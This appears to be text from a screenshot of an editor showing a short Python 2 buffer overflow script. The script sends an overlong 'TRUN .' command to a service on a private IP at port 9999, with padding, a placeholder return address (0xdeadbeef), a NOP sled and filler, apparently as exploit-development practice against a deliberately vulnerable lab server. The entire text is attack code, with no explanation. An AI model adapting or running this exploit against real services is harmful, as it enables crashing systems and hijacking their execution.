 File Edit Search Options Help
import socket

target = '192.168.192.133'
port = 9999

prefix = 'A' * 2006
eip = '\xef\xbe\xad\xde'
nops = '\x90' * 32
padding = 'B' * (3000 - 2006 - 4 - 32)
attack = prefix + eip + nops + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((target,port))
print s.recv(1024)
print " [+] sending attack on TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()